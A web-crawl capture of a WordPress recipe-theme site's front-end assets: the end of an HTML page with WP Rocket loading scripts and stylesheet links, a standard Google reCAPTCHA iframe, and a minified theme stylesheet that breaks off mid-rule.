if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://saludfisicaonline.com/wp-content/plugins/wp-rocket/assets/js/lazyload/17.8.3/lazyload.min.js"></script><script>"use strict";function wprRemoveCPCSS(){var preload_stylesheets=document.querySelectorAll('link[data-rocket-async="style"][rel="preload"]');if(preload_stylesheets&&0<preload_stylesheets.length)for(var stylesheet_index=0;stylesheet_index<preload_stylesheets.length;stylesheet_index++){var media=preload_stylesheets[stylesheet_index].getAttribute("media")||"all";if(window.matchMedia(media).matches)return void setTimeout(wprRemoveCPCSS,200)}var elem=document.getElementById("rocket-critical-css");elem&&"remove"in elem&&elem.remove()}window.addEventListener?window.addEventListener("load",wprRemoveCPCSS):window.attachEvent&&window.attachEvent("onload",wprRemoveCPCSS);</script><noscript><link rel='stylesheet' id='wp-block-library-css' href='https://saludfisicaonline.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' /><link data-minify="1" rel='stylesheet' id='fontawesome-five-css-css' href='https://saludfisicaonline.com/wp-content/cache/min/1/wp-content/plugins/accesspress-social-counter/css/fontawesome-all.css?ver=1768537308' type='text/css' media='all' /><link data-minify="1" rel='stylesheet' id='apsc-frontend-css-css' href='https://saludfisicaonline.com/wp-content/cache/min/1/wp-content/plugins/accesspress-social-counter/css/frontend.css?ver=1768537308' type='text/css' media='all' /><link data-minify="1" rel='stylesheet' id='rating-css-css' href='https://saludfisicaonline.com/wp-content/cache/min/1/wp-content/plugins/ranna-core/assets/css/recipe-rating.css?ver=1768537308' type='text/css' media='all' /><link data-minify="1" rel='stylesheet' id='xs-front-style-css' href='https://saludfisicaonline.com/wp-content/cache/min/1/wp-content/plugins/wp-social/assets/css/frontend.css?ver=1768537308' type='text/css' media='all' /><link data-minify="1" rel='stylesheet' id='xs_login_font_login_css-css' href='https://saludfisicaonline.com/wp-content/cache/min/1/wp-content/plugins/wp-social/assets/css/font-icon.css?ver=1768537309' type='text/css' media='all' /><link data-minify="1" rel='stylesheet' id='trp-language-switcher-style-css' href='https://saludfisicaonline.com/wp-content/cache/min/1/wp-content/plugins/translatepress-multilingual/assets/css/trp-language-switcher.css?ver=1768537309' type='text/css' media='all' /><link data-minify="1" rel='stylesheet' id='hostinger-reach-subscription-block-css' href='https://saludfisicaonline.com/wp-content/cache/min/1/wp-content/plugins/hostinger-reach/frontend/dist/blocks/subscription.css?ver=1768537309' type='text/css' media='all' /><link rel='stylesheet' id='rt-style-css' href='https://saludfisicaonline.com/wp-content/themes/ranna/style.css?ver=1768539076' type='text/css' media='all' /><link rel='stylesheet' id='ranna-gfonts-css' href='//fonts.googleapis.com/css?family=Oxygen%3A300%2C400%2C700%7CSource+Sans+Pro%3A300%2C400%2C600%2C700&#038;ver=1.4.13' type='text/css' media='all' /><link rel='stylesheet' id='bootstrap-css' href='https://saludfisicaonline.com/wp-content/themes/ranna/assets/css/bootstrap.min.css?ver=1.4.13' type='text/css' media='all' /><link data-minify="1" rel='stylesheet' id='flaticon-ranna-css' href='https://saludfisicaonline.com/wp-content/cache/min/1/wp-content/themes/ranna/assets/fonts/flaticon-ranna/flaticon.css?ver=1768537309' type='text/css' media='all' /><link rel='stylesheet' id='nivo-slider-css' href='https://saludfisicaonline.com/wp-content/themes/ranna/assets/css/nivo-slider.min.css?ver=1.4.13' type='text/css' media='all' /><link data-minify="1" rel='stylesheet' id='magnific-popup-css' href='https://saludfisicaonline.com/wp-content/cache/min/1/wp-content/themes/ranna/assets/css/magnific-popup.css?ver=1768537309' type='text/css' media='all' /><link data-minify="1" rel='stylesheet' id='font-awesome-css' href='https://saludfisicaonline.com/wp-content/cache/min/1/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.min.css?ver=1768537309' type='text/css' media='all' /><link rel='stylesheet' id='select2-css' href='https://saludfisicaonline.com/wp-content/themes/ranna/assets/css/select2.min.css?ver=1.4.13' type='text/css' media='all' /><link data-minify="1" rel='stylesheet' id='ranna-default-css' href='https://saludfisicaonline.com/wp-content/cache/min/1/wp-content/themes/ranna/assets/css/default.css?ver=1768537309' type='text/css' media='all' /><link data-minify="1" rel='stylesheet' id='ranna-elementor-css' href='https://saludfisicaonline.com/wp-content/cache/min/1/wp-content/themes/ranna/assets/css/elementor.css?ver=1768537309' type='text/css' media='all' /><link data-minify="1" rel='stylesheet' id='ranna-style-css' href='https://saludfisicaonline.com/wp-content/cache/min/1/wp-content/themes/ranna/assets/css/style.css?ver=1768537310' type='text/css' media='all' /><link data-minify="1" rel='stylesheet' id='rt-canvas-menu-css' href='https://saludfisicaonline.com/wp-content/cache/min/1/wp-content/themes/ranna/assets/css/rt-canvas-menu.css?ver=1768537310' type='text/css' media='all' /><link rel='stylesheet' id='swiper-slider-css' href='https://saludfisicaonline.com/wp-content/themes/ranna/assets/css/swiper.min.css?ver=1.4.13' type='text/css' media='all' /><link rel='stylesheet' id='owl-carousel-css' href='https://saludfisicaonline.com/wp-content/themes/ranna/assets/css/owl.carousel.min.css?ver=1.4.13' type='text/css' media='all' /><link rel='stylesheet' id='owl-theme-default-css' href='https://saludfisicaonline.com/wp-content/themes/ranna/assets/css/owl.theme.default.min.css?ver=1.4.13' type='text/css' media='all' /><link data-minify="1" rel='stylesheet' id='rafael-front-css-css' href='https://saludfisicaonline.com/wp-content/cache/min/1/wp-content/plugins/Rafael-Plug/resources/css/rafael-plug.css?ver=1768537450' type='text/css' media='all' /></noscript></body>
</html>
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1768539076 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="l_9kOvQfuchz-JugBgV2Ag">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768621716937');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://saludfisicaonline.com/wp-content/cache/min/1/wp-content/plugins/ranna-core/assets/css/recipe-rating.css?ver=1768537308
body_size: 7280
content:
fieldset,label{margin:0;padding:0}.rating{border:none;float:left}.rating>input{display:none}.rating label:before{margin:5px;font-size:1.25em;font-family:FontAwesome;display:inline-block;content:"\f005"}.rating>.half:before{content:"\f089";position:absolute}.rating>label{color:#ddd;float:right}.rating>input:checked~label,.rating:not(:checked)>label:hover,.rating:not(:checked)>label:hover~label{color:gold}.rating>input:checked+label:hover,.rating>input:checked~label:hover,.rating>label:hover~input:checked~label,.rating>input:checked~label:hover~label{color:#FFED85}#fsModal{padding-right:0!important}.recipe-pop-up.modal-dialog{max-width:100%!important;margin:1.75rem auto}.recipe-pop-up .modal{position:fixed;top:0;right:0;bottom:0;left:0;overflow:hidden}.recipe-pop-up.modal-dialog{position:fixed;margin:0;width:100%;height:100%;padding:0}.recipe-pop-up .modal-content{position:absolute;top:0;right:0;bottom:0;left:0;border:2px solid #3c7dcf;border-radius:0;box-shadow:none}.recipe-pop-up .modal-header{position:absolute;top:0;right:0;left:0;height:50px;padding:10px;background:#6598d9;border:0}.recipe-pop-up .modal-title{font-weight:300;font-size:2em;color:#fff;line-height:30px}.recipe-pop-up .modal-body{position:absolute;top:50px;bottom:60px;width:100%;font-weight:300;overflow:auto}.recipe-pop-up .modal-footer{position:absolute;right:0;bottom:0;left:0;height:60px;padding:10px;background:#f1f3f5}.btn{height:40px;border-radius:0}.btn:focus,.btn:active,.btn:active:focus{box-shadow:none;outline:none}.btn-modal{position:absolute;top:50%;left:50%;margin-top:-20px;margin-left:-100px;width:200px}.btn-primary,.btn-primary:hover,.btn-primary:focus,.btn-primary:active{color:#767b93;color:#fff;text-align:center;background:#60cc69;border:1px solid #36a940;border-bottom:3px solid #36a940;box-shadow:0 2px 4px rgba(0,0,0,.15)}.btn-primary:active,.btn-primary:hover:active,.btn-primary:focus:active,.btn-primary:active:active{border-bottom:1px solid #36a940}.btn-default,.btn-default:hover,.btn-default:focus,.btn-default:active{color:#fff;text-align:center;background:#bfc5ce;border:1px solid #a2aab8;border-bottom:3px solid #a2aab8}.btn-default:active,.btn-default:hover:active,.btn-default:focus:active,.btn-default:active:active{border-bottom:1px solid #a2aab8}.btn-secondary,.btn-secondary:hover,.btn-secondary:focus,.btn-secondary:active{color:#cc7272;background:transparent;border:0}.recipe-pop-up .modal h1,.recipe-pop-up .modal h2,.recipe-pop-up .modal h3{color:#60cc69;line-height:1.5}.recipe-pop-up .modal h1:first-child,.recipe-pop-up .modal h2:first-child,.recipe-pop-up .modal h3:first-child{margin-top:0}.recipe-pop-up .modal-body p{font-size:16px;line-height:1.5;color:#9397a9}.recipe-pop-up .modal-body p:last-child{margin-bottom:0}.recipe-pop-up .modal-body .serial-number{background:#5f5f5f;display:inline-block;color:#fff;padding:5px 7px;margin-bottom:10px;margin-top:50px}.recipe-pop-up .modal-body .direction-box-layout1 .serial-number:first-child{margin-top:0}::-webkit-scrollbar{-webkit-appearance:none;width:10px;background:#f1f3f5;border-left:1px solid #d3d9e0}::-webkit-scrollbar-thumb{background:#b5c0cb}.nav-control-layout3 .owl-nav{margin-top:0}.nav-control-layout3 .owl-nav>button{position:absolute;top:38%;-webkit-transform:translateY(-38%);-ms-transform:translateY(-38%);transform:translateY(-38%);margin:0;padding:0;display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;color:#111;background:#fff;height:5.5rem;width:5.5rem;border-radius:45px;border:none;-webkit-transition:all 0.3s ease-out;-moz-transition:all 0.3s ease-out;-ms-transition:all 0.3s ease-out;-o-transition:all 0.3s ease-out;transition:all 0.3s ease-out}.nav-control-layout3 .owl-nav>button i{margin-top:3px}.nav-control-layout3 .owl-nav>button i:before{font-size:16px;font-weight:600}.nav-control-layout3 .owl-nav>button:hover{background:#ff4a52;color:#fff}.nav-control-layout3 .owl-nav>button:focus{outline:none}.nav-control-layout3 .owl-nav .owl-prev{left:-75px}@media only screen and (max-width:767px){.nav-control-layout3 .owl-nav .owl-prev{left:-5.5rem}}.nav-control-layout3 .owl-nav .owl-next{right:-75px}@media only screen and (max-width:767px){.nav-control-layout3 .owl-nav .owl-next{right:-5.5rem}}.shop-box-layout1{margin-bottom:30px;text-align:center}.shop-box-layout1 .mask-item{margin-bottom:22px;position:relative;z-index:3;-webkit-transition:all 0.3s ease-in-out;-moz-transition:all 0.3s ease-in-out;-ms-transition:all 0.3s ease-in-out;-o-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out}.shop-box-layout1 .mask-item:before{content:"";position:absolute;top:0;left:0;height:100%;width:100%;z-index:1;background-color:rgba(255,74,82,.8);opacity:0;visibility:hidden;-webkit-transition:all 0.3s ease-in-out;-moz-transition:all 0.3s ease-in-out;-ms-transition:all 0.3s ease-in-out;-o-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out}.shop-box-layout1 .mask-item .action-items{display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);-ms-transform:translateY(-50%);-o-transform:translateY(-50%);transform:translateY(-50%);position:absolute;top:50%;left:0;right:0;z-index:6;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;list-style:none;padding-left:0}.shop-box-layout1 .mask-item .action-items li{opacity:0;margin-right:5px;-webkit-transform:scale(1.2);-ms-transform:scale(1.2);transform:scale(1.2);-webkit-transition:all 0.3s ease-out;-moz-transition:all 0.3s ease-out;-ms-transition:all 0.3s ease-out;-o-transition:all 0.3s ease-out;transition:all 0.3s ease-out}.shop-box-layout1 .mask-item .action-items li a{display:flex;font-size:12px;line-height:12px;align-items:center;justify-content:center;height:45px;width:45px;background-color:#fff;color:#444;text-align:center;border:2px solid #fff;-webkit-transition:all 0.3s ease-out;-moz-transition:all 0.3s ease-out;-ms-transition:all 0.3s ease-out;-o-transition:all 0.3s ease-out;transition:all 0.3s ease-out}.shop-box-layout1 .mask-item .action-items li a i{font-size:17px}.related-recipe .shop-box-layout1 .mask-item .action-items li a i{margin-right:0}.related-recipe .yith-wcwl-add-button.show img{position:absolute}.related-recipe .yith-wcwl-add-button a.add_to_wishlist{border-radius:0}.shop-box-layout1 .mask-item .action-items li a:hover{background-color:transparent;color:#fff}.shop-box-layout1 .mask-item .action-items li:last-child{margin-right:0}.shop-box-layout1 .item-content{text-align:center}.shop-box-layout1 .item-content .item-title{font-size:18px;font-weight:700;margin-bottom:5px;line-height:30px}.shop-box-layout1 .item-content .item-title a{color:#111;-webkit-transition:all 0.3s ease-in-out;-moz-transition:all 0.3s ease-in-out;-ms-transition:all 0.3s ease-in-out;-o-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out}.shop-box-layout1 .item-content .item-title a:hover{color:#ff4a52}.shop-box-layout1 .item-content .item-price{font-size:22px;font-weight:500;color:#ff4a52}.shop-box-layout1:hover .mask-item{background-color:#fff;-webkit-box-shadow:0 13px 27px 0 rgba(176,176,176,.55);-moz-box-shadow:0 13px 27px 0 rgba(176,176,176,.55);box-shadow:0 13px 27px 0 rgba(176,176,176,.55)}.shop-box-layout1:hover .mask-item:before{opacity:1;visibility:visible}.shop-box-layout1:hover .mask-item .action-items li{opacity:1;-webkit-transform:scale(1);-ms-transform:scale(1);transform:scale(1)}.shop-box-layout1:hover .mask-item .action-items li:nth-child(1n){transition-delay:0.3s}.shop-box-layout1:hover .mask-item .action-items li:nth-child(2n){transition-delay:0.4s}.shop-box-layout1:hover .mask-item .action-items li:nth-child(3n){transition-delay:0.5s}.submit-recipe-form .select2-container--classic .select2-selection--single .select2-selection__rendered{line-height:1.5;background-color:transparent;padding:13px 10px 13px 20px;border:1px solid #ccc;box-shadow:none;border-radius:0}.submit-recipe-form .select2-container--classic .select2-selection--single{height:50px}.submit-recipe-form .select2-container{border-radius:0;box-shadow:none}.submit-recipe-form .select2-container--classic .select2-selection--single .select2-selection__rendered label{margin:0 0 1rem;font-size:18px;font-weight:500;color:#111}.submit-recipe-form label{font-size:15px;color:#504e4e;font-weight:600}.submit-recipe-form .form-group{margin-bottom:20px}.submit-recipe-form .form-group input{height:40px}.submit-recipe-form .form-group input[type=file]{height:49px}.submit-recipe-form .form-group .form-control{font-size:15px;padding:8px 10px;color:#111;border:1px solid #ccc;background-color:#fff;border-radius:4px}.submit-recipe-form input.form-control::-webkit-input-placeholder,.submit-recipe-form textarea.form-control::-webkit-input-placeholder{color:#909090}.submit-recipe-form input.form-control:-ms-input-placeholder,.submit-recipe-form textarea.form-control:-ms-input-placeholder{color:#909090}.submit-recipe-form input.form-control:-moz-placeholder,.submit-recipe-form textarea.form-control:-moz-placeholder{color:#909090}.submit-recipe-form .form-control:focus{outline:none;box-shadow:none}.submit-recipe-form .form-group select{color:#909090;width:100%;padding:10px 16px;border:1px solid #ccc;border-radius:4px;font-size:16px}.submit-recipe-form .form-group .note-toolbar{background-color:#f6f6f6;position:relative!important}.submit-recipe-form .form-group .note-toolbar .note-btn-group{margin-right:10px}.submit-recipe-form .form-group .note-toolbar .note-btn-group .note-btn{background-color:transparent;font-size:14px}.submit-recipe-form .form-group .note-editor.note-frame .note-statusbar{border-top:0}.submit-recipe-form .form-group .note-editor.note-frame .note-statusbar .note-resizebar .note-icon-bar{display:none}.submit-recipe-form .form-group .note-editor.note-frame .note-statusbar .note-resizebar{display:none}.submit-recipe-form .form-group .note-editor.note-frame{border:1px solid #ccc}.submit-recipe-form .form-group .note-popover .popover-content,.submit-recipe-form .form-group .panel-heading.note-toolbar{padding:5px 5px 10px}.submit-recipe-form .form-group .note-toolbar .note-btn-group .note-btn .note-icon-caret:before{display:none}.submit-recipe-form .form-group .note-toolbar .note-btn-group .note-btn:focus{outline:none;box-shadow:none}.submit-recipe-form .upload-img li{display:inline-block;margin-bottom:10px;margin-right:5px}.submit-recipe-form .additional-input-wrap{margin-bottom:30px}.submit-recipe-form .ranna-note-submit ul li{padding-bottom:15px}.submit-recipe-form .additional-input-box{font-size:16px;margin-bottom:5px;padding:15px;background-color:#eff0f5;display:flex;align-items:center;justify-content:space-between;border-radius:4px}.submit-recipe-form .additional-input-box i{color:#989898;font-size:20px;width:35px}.submit-recipe-form .additional-input-box .form-control{background-color:#fff;border:none;border-radius:4px;height:40px;padding:10px 15px;width:45%}.submit-recipe-form .new_recipe_cuisine{display:none}.submit-recipe-form .additional-input-box.icon-left i{margin-right:10px}.submit-recipe-form .additional-input-box.icon-right i{margin-left:10px;background-color:#fff;padding:13px;border-radius:4px;font-size:14px;cursor:pointer;-webkit-transition:all 0.3s ease-out;-moz-transition:all 0.3s ease-out;-ms-transition:all 0.3s ease-out;-o-transition:all 0.3s ease-out;transition:all 0.3s ease-out}.submit-recipe-form .additional-input-box.icon-right i:hover{background-color:#ff4a52;color:#fff}.submit-recipe-form .rn-recipe-item .btn-upload{padding:5px 15px;border-radius:5px;margin-top:-6px;margin-bottom:13px}.submit-recipe-form .btn-upload{margin-top:10px;background-color:#a5a6b3;border-radius:30px;border:none;color:#fff;font-weight:600;font-size:14px;padding:10px 20px;display:-webkit-box;display:-ms-flexbox;display:inline-flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;cursor:pointer;box-shadow:none;text-transform:uppercase;-webkit-transition:all 0.3s ease-out;-moz-transition:all 0.3s ease-out;-ms-transition:all 0.3s ease-out;-o-transition:all 0.3s ease-out;transition:all 0.3s ease-out}.submit-recipe-form .btn-upload i{margin-right:10px;margin-top:1px}.submit-recipe-form .btn-upload:focus{outline:none}.submit-recipe-form .btn-upload:hover{background-color:#e92731}.submit-recipe-form .btn-submit{background-color:rgba(255,74,82,1);border-radius:0;color:#fff;font-size:16px;font-weight:600;padding:14px 25px;margin-top:20px;transition:all 0.3s ease-in-out 0s;margin-right:2px;line-height:1.4;text-transform:uppercase}.submit-recipe-form .btn-submit:focus{outline:none}.submit-recipe-form .btn-submit:hover{background-color:rgba(255,74,82,.8)}.submit-recipe-form .hide-items{display:none}.rn-recipe-wrapper .btn-sm{color:#fff}.rn-recipe-item{display:flex;flex-direction:column;padding:30px 10px 10px;background:#eff0f5;margin-bottom:15px;position:relative;border-radius:4px}.rn-recipe-wrapper .rn-remove{color:red;cursor:pointer}.rn-recipe-item>.rn-remove{position:absolute;top:4px;right:12px}.rn-recipe-item .rn-recipe-title{display:flex;padding:0 35px 15px;border-bottom:1px dashed;margin-bottom:15px}.rn-recipe-item .rn-ingredient-actions{display:flex;align-items:center;margin-top:25px;margin-left:37px}.rn-ingredient-item .item-sort,.rn-ingredient-item .rn-remove{display:flex;align-items:center;justify-content:center;width:35px}.rn-ingredient-item{display:flex}.rn-ingredient-item+.rn-ingredient-item{margin-top:15px}.rn-ingredient-fields{display:flex;flex:1}.rn-ingredient-fields input+input{margin-left:10px}.login-box-layout1{background-color:#f2f2f2;margin-bottom:70px;margin-top:70px;padding:40px 60px 60px}@media only screen and (max-width:575px){.login-box-layout1{padding:30px 40px 40px}}.login-box-layout1 .login-form input.main-input-box{height:50px;border-radius:0;border:none;margin-bottom:20px;color:#111;font-weight:500;font-size:15px;width:100%;padding:5px 15px}.login-box-layout1 .login-form input.main-input-box:focus{outline:none}.login-box-layout1 .login-form .btn-area{margin-top:30px}.login-box-layout1 .login-form .btn-area .btn-fill{margin-right:5px;color:#fff;padding:13px 30px;border-radius:0;font-weight:500;font-size:18px;display:inline-block;border:none;text-align:center;margin-bottom:5px;line-height:1.5;cursor:pointer;-webkit-transition:all 0.3s ease-out;-moz-transition:all 0.3s ease-out;-ms-transition:all 0.3s ease-out;-o-transition:all 0.3s ease-out;transition:all 0.3s ease-out}@media only screen and (max-width:575px){.login-box-layout1 .login-form .btn-area .btn-fill{padding:12px 20px;width:100%}}.login-box-layout1 .login-form .btn-area .btn-fill i:before{margin-left:8px;font-size:12px;font-weight:600}.login-box-layout1 .login-form .btn-area .btn-fill:focus{outline:none}.login-box-layout1 .login-form .btn-area .btn-fill.btn-primary{background:#ff4a52}.login-box-layout1 .login-form .btn-area .btn-fill.btn-primary:hover{background:#e92731}.login-box-layout1 .login-form .btn-area .btn-fill.btn-dark{background:#111}.login-box-layout1 .login-form .btn-area .btn-fill.btn-dark:hover{background:#e92731}.login-box-layout1 .login-form .lost-password{margin-bottom:0;margin-top:0}.login-box-layout1 .login-form .lost-password a{color:#ff4a52;font-weight:500}.login-box-layout1 .login-form .checkbox{padding-left:5px}.login-box-layout1 .login-form .checkbox label{display:inline-block;position:relative;padding-left:20px;margin-top:0;margin-bottom:0}.login-box-layout1 .login-form .checkbox label:before{content:"";display:inline-block;position:absolute;width:17px;height:17px;top:7px;left:0;margin-left:-5px;border:1px solid #ccc;border-radius:3px;background-color:#fff;-webkit-transition:border 0.15s ease-in-out,color 0.15s ease-in-out;-o-transition:border 0.15s ease-in-out,color 0.15s ease-in-out;transition:border 0.15s ease-in-out,color 0.15s ease-in-out}.login-box-layout1 .login-form .checkbox label:after{display:inline-block;position:absolute;width:16px;height:16px;left:0;top:0;margin-left:-20px;padding-left:3px;padding-top:1px;font-size:11px;color:#555}.login-box-layout1 .login-form .checkbox input[type="checkbox"]{display:none}.login-box-layout1 .login-form .checkbox input[type="checkbox"]:focus+label::before{outline:thin dotted;outline:5px auto -webkit-focus-ring-color;outline-offset:-2px}.login-box-layout1 .login-form .checkbox input[type="checkbox"]:checked+label::after{font-family:'Font Awesome 5 Free';content:"\f00c";font-weight:900}.login-box-layout1 .login-form .checkbox input[type="checkbox"]:disabled+label{opacity:.65}.login-box-layout1 .login-form .checkbox input[type="checkbox"]:disabled+label::before{background-color:#eff0f5;cursor:not-allowed}.login-box-layout1 .login-form .checkbox.checkbox-circle label::before{border-radius:50%}.login-box-layout1 .login-form .checkbox-primary input[type="checkbox"]:checked+label::before{background-color:#ff4a52;border-color:#ff4a52}.login-box-layout1 .login-form .checkbox-primary input[type="checkbox"]:checked+label::after{color:#fff;left:15px;top:1px}.login-box-layout1 .login-box-social{margin-top:10px}.login-box-layout1 .login-box-social ul li{display:inline-block;margin-right:1px;margin-bottom:4px;font-size:18px}.login-box-layout1 .login-box-social ul li a{width:54px;height:50px;border-radius:2px;color:#fff;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;border:1px solid;-webkit-transition:all 0.3s ease-out;-moz-transition:all 0.3s ease-out;-ms-transition:all 0.3s ease-out;-o-transition:all 0.3s ease-out;transition:all 0.3s ease-out}.login-box-layout1 .login-box-social ul li .facebook{background-color:#445099;border-color:#445099}.login-box-layout1 .login-box-social ul li .twitter{background-color:#40c4ff;border-color:#40c4ff}.login-box-layout1 .login-box-social ul li .linkedin{background-color:#175ac2;border-color:#175ac2}.login-box-layout1 .login-box-social ul li .google{background-color:#d50000;border-color:#d50000}.login-box-layout1 .login-box-social ul li:hover a{background-color:transparent}.login-box-layout1 .login-box-social ul li:hover .facebook{color:#445099}.login-box-layout1 .login-box-social ul li:hover .twitter{color:#40c4ff}.login-box-layout1 .login-box-social ul li:hover .linkedin{color:#175ac2}.login-box-layout1 .login-box-social ul li:hover .google{color:#d50000}.my-account-wrap{background-color:#f4f6f5;padding-top:70px;padding-bottom:40px}.my-account-wrap .box-padding{border:1px solid #d7d7d7;padding:45px;background-color:#fff}@media (max-width:767px){.my-account-wrap .box-padding{padding:20px 15px}}.my-account-wrap .my-account-nav{border:1px solid #d7d7d7;background:#fff;display:block;margin-bottom:30px}.my-account-wrap .my-account-nav li{border-bottom:1px solid #d7d7d7}.my-account-wrap .my-account-nav li a{padding:15px 10px 15px 30px;position:relative;display:block;color:#707070;font-size:18px;-webkit-transition:all 0.5s ease-out;-moz-transition:all 0.5s ease-out;-ms-transition:all 0.5s ease-out;-o-transition:all 0.5s ease-out;transition:all 0.5s ease-out}.my-account-wrap .my-account-nav li a:before{content:"\f105";font-family:'fontawesome';font-weight:900;font-size:14px;color:#ff4a52;left:15px;top:46%;padding-right:10px;transform:translateY(-50%);position:absolute;z-index:1;-webkit-transition:all 0.5s ease-out;-moz-transition:all 0.5s ease-out;-ms-transition:all 0.5s ease-out;-o-transition:all 0.5s ease-out;transition:all 0.5s ease-out}.my-account-wrap .my-account-nav li:last-child{border-bottom:0}.my-account-wrap .my-account-nav a.active{color:#fff;background-color:#ff4a52}.my-account-wrap .my-account-nav a.active:before{color:#fff}.my-account-wrap .my-account-content .dashboard .media{border-bottom:1px solid #d7d7d7;margin-bottom:30px}.my-account-wrap .my-account-content .dashboard .media img{border-radius:50%;width:auto;margin-right:30px}@media only screen and (max-width:575px){.my-account-wrap .my-account-content .dashboard .media{display:inherit;text-align:center}.my-account-wrap .my-account-content .dashboard .media img{margin-right:0;margin-bottom:20px}}.my-account-wrap .my-account-content .dashboard .media .media-body h2{margin-bottom:15px;font-weight:600;font-size:24px}.my-account-wrap .my-account-content .dashboard .media .media-body h3{font-size:18px}.my-account-wrap .my-account-content .dashboard .media .media-body h3 span{font-weight:500}.my-account-wrap .my-account-content .pagination-area{margin-bottom:30px}.my-account-wrap .my-account-content .listing-box-list .product-box{padding:20px 30px;box-shadow:0 1px 10px 0 #d7d7d7}.my-account-wrap .my-account-content .listing-box-list .product-box .item-img{width:inherit}@media only screen and (max-width:767px){.my-account-wrap .my-account-content .listing-box-list .product-box .item-img{margin-bottom:30px}.my-account-wrap .my-account-content .listing-box-list .product-box{padding:20px}}.my-account-wrap .my-account-content .listing-box-list .product-box .item-img img{border-radius:4px;width:100%}.my-account-wrap .my-account-content .listing-box-list .product-box .item-img:after{border-radius:4px}.my-account-wrap .my-account-content .listing-box-list .product-box .item-content{padding:0 0 0 30px}@media (max-width:767px){.my-account-wrap .my-account-content .listing-box-list .product-box .item-content{padding:0}}.my-account-wrap .my-account-content .listing-box-list .product-box .meta-item{justify-content:flex-start;margin-top:15px}.my-account-wrap .my-account-content .listing-box-list .product-box .meta-item .item-btn{margin-right:10px}.my-account-wrap .my-account-content .listing-box-list .product-box .meta-item .item-btn:last-child{margin-right:0}.my-account-wrap .my-account-content .listing-box-list .product-box .meta-item .item-btn a{padding:2px 10px;font-size:14px}.my-account-wrap .my-account-content .listing-box-list .product-box .contact-info{display:flex;flex-wrap:wrap}.my-account-wrap .my-account-content .listing-box-list .product-box .contact-info li{margin-right:15px}.my-account-wrap .my-account-content .listing-box-list .product-box .contact-info li:last-child{margin-right:0}.my-account-wrap .my-account-content .listing-box-list .product-box:hover{box-shadow:0 20px 30px 0 #cfcfcf}.my-account-wrap .my-account-content .author-name{font-weight:700}.my-account-wrap .my-account-content .author-email span{font-weight:700}.my-account-wrap .my-account-content .author-description{font-size:16px}.my-account-wrap .my-account-content .account-details.listing-form{margin-bottom:0}.my-account-wrap .my-account-content .logout .login-form .checkbox label{padding-left:20px}.my-account-wrap .my-account-content .logout .login-form .checkbox label:before{top:4px;left:15px}.my-account-wrap .my-account-content .logout .login-form input.main-input-box{height:50px;border-radius:4px;border:1px solid #ccc;margin-bottom:15px;color:#111;font-weight:500;font-size:15px;width:100%;padding:5px 15px}.my-account-wrap .my-account-content .logout .login-form input.main-input-box:focus{outline:none}.my-account-wrap .my-account-content .logout .login-form .btn-fill{color:#fff;padding:13px 50px;border-radius:4px;background:#ff4a52;text-transform:uppercase;font-size:14px;display:inline-block;border:none;text-align:center;cursor:pointer;margin-bottom:15px;-webkit-transition:all 0.3s ease-out;-moz-transition:all 0.3s ease-out;-ms-transition:all 0.3s ease-out;-o-transition:all 0.3s ease-out;transition:all 0.3s ease-out}.my-account-wrap .my-account-content .logout .login-form .btn-fill:hover{background:#e9363d}.my-account-wrap .my-account-content .logout .login-form .lost-password{margin-bottom:0;margin-top:0}.my-account-wrap .my-account-content .logout .login-form .lost-password a{color:#111;-webkit-transition:all 0.3s ease-out;-moz-transition:all 0.3s ease-out;-ms-transition:all 0.3s ease-out;-o-transition:all 0.3s ease-out;transition:all 0.3s ease-out}.my-account-wrap .my-account-content .logout .login-form .lost-password a:hover{color:#ff4a52}.my-account-wrap .my-account-content .logout .login-form .btn-register{color:#111;-webkit-transition:all 0.3s ease-out;-moz-transition:all 0.3s ease-out;-ms-transition:all 0.3s ease-out;-o-transition:all 0.3s ease-out;transition:all 0.3s ease-out}.my-account-wrap .my-account-content .logout .login-form .btn-register i{margin-right:10px;color:#ff4a52}.my-account-wrap .my-account-content .logout .login-form .btn-register:hover{color:#ff4a52}.my-account-wrap .my-account-content .logout .login-form .checkbox{padding-left:5px}.my-account-wrap .my-account-content .logout .login-form .checkbox label{display:inline-block;position:relative;padding-left:20px;margin-top:0;margin-bottom:10px}.my-account-wrap .my-account-content .logout .login-form .checkbox label:before{content:"";display:inline-block;position:absolute;width:17px;height:17px;left:0;margin-left:-5px;border:1px solid #ccc;border-radius:3px;background-color:#fff;-webkit-transition:border 0.15s ease-in-out,color 